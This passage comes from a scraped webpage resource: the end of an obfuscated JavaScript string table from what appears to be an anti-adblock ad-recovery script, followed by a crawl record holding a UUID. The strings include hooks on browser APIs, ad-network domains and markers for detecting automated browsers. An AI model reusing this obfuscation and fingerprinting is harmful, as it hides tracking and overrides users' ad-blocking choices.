ode','Unexpected\x20syntax\x20\x27','debug','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','(\x20<declaration>\x20)',',\x20scrollY:\x20','limit_memory_filter','_last','__tcfapi','__driver_unwrapped','<\x27margin-inline\x27>','XMLHttpRequest_statusText','has','https://report.ad-shield.cc/','arguments','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','[discretionary-ligatures|no-discretionary-ligatures]','_sourceRoot','function\x20','https://c.html-load.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','\x20iterations','Element_getElementsByClassName','ima://','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Rule','tcloaded','most-width|most-height|most-block-size|most-inline-size','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','ot-','MatchGraph','units','northantstelegraph.co.uk','request_id','as-tester-handler-added','lookupValue','[contextual|no-contextual]','declarators','comma-token','shouldRecover\x20evaluation\x20error:','<image>','dvh','perspective(\x20[<length\x20[0,∞]>|none]\x20)','longestMatch','HTMLScriptElement','kueezrtb.com','last','join','none|<track-list>|<auto-track-list>','lr-tb|rl-tb|tb-rl|lr|rl|tb','<keyframes-name>','null','__tcfapi\x20not\x20found\x20within\x20timeout','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','text-ad','adhesion','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','gpt-publisher','CSSStyleSheet','134911eNLnZi','spawn','https://hbopenbid.pubmatic.com/translator','UNKNOWN','gpt-anymind','notificationPermissions\x20signal\x20unexpected\x20behaviour','https://fb.html-load.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','viously.com','isAbsolute','invalid\x20protect-id\x20length:\x20','dotted|solid|space|<string>','removeProperty','Type\x20of\x20node\x20should\x20be\x20an\x20Object','adnxs.net','function','exp(\x20<calc-sum>\x20)','data','adsense','AdThrive_','360yield.com','none|<position-area>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<empty\x20string>','.set','MessageEvent','Active\x20auto\x20recovery:\x20index\x20','else','<single-animation-direction>#','intentiq.com','event_type','iab-flexad','At-rule\x20`@','Document_createElement','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','inset?&&<length>{2,4}&&<color>?','Expect\x20an\x20apostrophe','[<length-percentage>|<number>|auto]{1,4}','ccgateway.net','gpt-vuukle','data:','mmctsvc.com','<line-width>||<line-style>||<color>','none|in-flow|all','ins','mismatchLength','*[id]','Terminate\x20-\x20no\x20active\x20auto\x20recovery','Expected\x20','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','https://consent.edinburghnews.scotsman.com','cos(\x20<calc-sum>\x20)','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<url>','encodedBodySize','gecko','container','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','zemanta.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','idFilter','content_ad','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','firefox','userLanguage','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Y29rcQ==','<box>|margin-box','HEAD',';\x20SameSite=None','content-box|padding-box|border-box|fill-box|stroke-box|view-box','normal||[size|inline-size]','alphaStr','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','agkn.com','adnxs-simple.com','<string>\x20[<integer>|on|off]?','xlink:href','responseURL','mixed|upright|sideways','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','offset','JlhEX1FPaE1ybHRwUjFjNHpHClk=','default','[<box>|border|padding|content]#','ad.as.amanad.adtdp.com','Google','boredpanda.com','Failed\x20to\x20get\x20key\x20from:\x20','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','unset','\x22inventories\x22','img','iframe','compareByGeneratedPositionsInflated','start|end|center|justify|distribute','socdm.com','reserved1Input','#adshield','level','matchStack','get','Number\x20sign\x20is\x20not\x20allowed','invert(\x20<number-percentage>\x20)','usedJSHeapSize','didomi-','rightComparison','__replaced','cqw','warn','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','idx','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<noscript>','<ns-prefix>?\x20<ident-token>','blocked_script_cache','tpdads.com','__fr','__as_xhr_processed','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','e|pi|infinity|-infinity|NaN','url','no-cors','https://ghb.adtelligent.com/v2/auction/','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','__fpjs_d_m','getItem','awesomium','func','aborted','skewY(\x20[<angle>|<zero>]\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','ad-stir.com','__as_new_xhr_data','<family-name>','HTMLElement_title','onreadystatechange','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','status','!term','\x22></script>','crios','isVisibleNode','start|middle|end','<namespace-prefix>?\x20[<string>|<url>]','\x20or\x20hex\x20digit','findWsEnd','none|auto|[<string>\x20<string>]+','ReadableStream','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','normal|text|emoji|unicode','listenerId','bp_','adsappier.com','<absolute-size>|<relative-size>|<length-percentage>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','dbm_d','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','text_ad','mediaText','https://hb.minutemedia-prebid.com/hb-mm-multi','prependList','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','recovery_adm_gpt_request','first-id.fr','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','Class\x20extends\x20value\x20','tunebat.com','<grid-line>\x20[/\x20<grid-line>]?','is_admiral_adwall_rendered','dable-tdn','\x20|\x20','$cdc_asdjflasutopfhvcZLmcfl_','gptFetch','window.as_location','match','parseWithFallback','is_blocking_acceptable_ads','isEncodedId','fetchLater','components','<line-style>','HTMLIFrameElement_contentDocument','grayscale(\x20<number-percentage>\x20)','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','createItem','setInterval','auto|loose|normal|strict|anywhere','toLowerCase','HTMLImageElement_srcset','Invalid\x20reserved\x20state:\x20','/runner.html','3550kYdKiI','<hex-color>|<absolute-color-function>|<named-color>|transparent','<line-width>{1,4}','initial|inherit|unset|revert|revert-layer','HTMLStyleElement','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','unsortedForEach','attributes','TkduRThhX3kuRmpZTz00dzNdcDc=','[class^=\x22div-gpt-ad\x22]','MessageEvent_source','column','bounceexchange.com','reserved2Input','__webdriver_script_fn','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','slotElementId','entries','N\x20is\x20expected','Window_setInterval','clearTimeout','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Equal\x20sign\x20is\x20expected','<dashed-ident>','max-age','.setPAAPIConfigForGPT','economy|exact','indexOf','https://www.google.com','aWQ=','findValueFragments','protocol','advertisement__label','matchProperty','<attachment>#','ads.nicovideo.jp','undefined','normal|break-all|keep-all|break-word|auto-phrase',';\x20Expires=','https://consent.yorkshirepost.co.uk','<\x27max-width\x27>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','adsafeprotected.com','checkAtrulePrelude','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','static|relative|absolute|sticky|fixed|-webkit-sticky','appsflyer.com','Window_open','/gpt/setup','XMLHttpRequest_send','tokenType','recovery_loaded_time','import(\x27','securepubads.g.doubleclick.net','method','marphezis.com','domain\x20switch:\x20ignore','replaceScriptElementAsync','elem','gcprivacy.com','parse','adjacket','SharedStorageWorklet_addModule','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','HTMLImageElement_src','num','ignoreInvalidMapping','edl','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','yorkshirepost.co.uk','hooked','<counter-style>|<string>|none','insertRule','gstatic.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Function','Enum','getTargetingKeys','[[auto|<length-percentage>]{1,2}]#','hsl|hwb|lch|oklch','script','anymind','[row|column]||dense','xhr_defer','String_replace','[lining-nums|oldstyle-nums]','[Profile\x20Handler]','matchType','(function(){','northernirelandworld.com','auto|balance','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','pbxai.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Identifier\x20\x22','Selector\x20is\x20expected',';\x20Path=','serviceName','copyScriptElement','start|end|center|baseline|stretch','auto|<color>','configurable','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','INVENTORY_FRAME','ensureInit','getElementById','drag|no-drag','flip-block||flip-inline||flip-start','Element_tagName','as_window_id','navigator.permissions.query\x20is\x20not\x20a\x20function','ar-yahoo-v1','https://ad-delivery.net/px.gif?ch=1','presage.io','gwd-','decodeUrl','\x0a\x20\x20\x20value:\x20','<length>|auto','auto|always|avoid|left|right|recto|verso','prevUntil','vmin','searchParams','<xyz-space>\x20[<number>|<percentage>|none]{3}','_parent','abc','cssTargetRegex','https://t.html-load.com','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','reference','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','fromCodePoint','hooked_page','dogdrip.net','adContainer','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<geometry-box>#','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','http:','/bannertext','intervalId','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)',',\x20y:\x20','bliink.io','split','lvmax','HTML','Expect\x20`','<\x27inset-block-end\x27>','fromSourceMap','filename','<\x27max-height\x27>','content-box|border-box|fill-box|stroke-box|view-box','translateY(\x20<length-percentage>\x20)','www.whatcar.com','mediatradecraft.com','__rgst_cb','sdk_version','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','getDomId','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','pipeThrough','im-apps.net','right','Name\x20is\x20expected','return','findDeclarationValueFragments','lax','meta[http-equiv=\x22Content-Security-Policy\x22]','RegExp_exec',';\x20Max-Age=','open','pub.doubleverify.com','onmousedown','isEncodedUrl','airtory.com','onWhiteSpace','defaultPrevented','div\x20{}','ids','Terminate\x20-\x20not\x20active','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','combo','<time>|none|x-weak|weak|medium|strong|x-strong','brainlyads.com','avplayer.com','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','none|mandatory|proximity','_validateMapping','\x20is\x20blocked.','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','auto?\x20[none|<length>]','clone','postmedia.solutions.cdn.optable.co','tokenBefore','<number>|left|center|right|leftwards|rightwards','trimLeft','admanmedia.com',':not(','geb','reserved2','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','source','normal|<string>','c.appier.net','__gpp','/recaptcha/api2/aframe','khz','auto|none|text|all','text/html','adscale.de','toLog','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<keyframe-block>+','AnPlusB','left','isSamsungBrowser','tail','toSetString','localStorage','<single-animation-fill-mode>#','translateX(\x20<length-percentage>\x20)','HTMLImageElement','read-only|read-write|read-write-plaintext-only','brave','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','concat',';\x20HttpOnly','appendData','as_version','ad-unit','className','and','<integer>&&<symbol>','cache','blur(\x20<length>\x20)','getLocation','auto|avoid','bad-string-token','(E2)\x20Invalid\x20protect\x20url:\x20','<alpha-value>','Document_getElementsByTagName','line','[left|right]||[top|bottom]','<\x27border-top-color\x27>{1,2}','autobild.de','pbjs','closest','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Number\x20sign\x20is\x20expected','ad-','map','#as_domain','auto|wrap|nowrap','Unknown\x20property','sharethrough.com','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','<media-in-parens>\x20[and\x20<media-in-parens>]+','getAdUnitPath','auto|<length>','css','HTMLLinkElement','<media-query>#','AtruleDescriptor','cachedAt','enliple','/\x5cr\x5cn/g','replaceAll','dump','base','Hex\x20or\x20identifier\x20is\x20expected','path','attributeFilter','slotRequested','setAttribute','[<container-name>]?\x20<container-condition>','none|circle|disc|square','pageview_id','this.postMessage(...arguments)','adDiv','<number>|<angle>','isGecko','auto|avoid|avoid-page|avoid-column|avoid-region','\x22\x20as-key=\x22','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','https://onetag-sys.com/prebid-request','requestNonPersonalizedAds','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Bad\x20value\x20for\x20`','adtelligent.com','width|height|block|inline|self-block|self-inline','input','domain\x20switched','cmVzZXJ2ZWQxSW5wdXQ=','content-security-policy','auto|normal|active|inactive|disabled','navigator','auto|<custom-ident>','replaceState','impactify.media','gzip','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','timesofindia.indiatimes.com','bot','pa-pbjs-frame','HTMLMetaElement','repeat|no-repeat|space|round','navigator.webdriver\x20is\x20undefined','consumeUntilLeftCurlyBracket','wrap|none','width','/gampad/ads','forEach','term','initLogMessageHandler','isVisibleDocument','consumeUntilBalanceEnd','getClickUrl','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','none|manual|auto','brightness(\x20<number-percentage>\x20)','normal|[<number>\x20<integer>?]','parentNode','repeat','SyntaxMatchError','[stretch|repeat|round|space]{1,2}','element','sussexexpress.co.uk','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','outerHTML','symplr','`\x20is\x20missed','parseContext','[<line-names>?\x20<track-size>]+\x20<line-names>?','gpt_slot_rendered_time','MessageEvent_data'];a2a=function(){return la;};return a2a();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
042c1c4c-b557-4219-9715-1dd05f287b09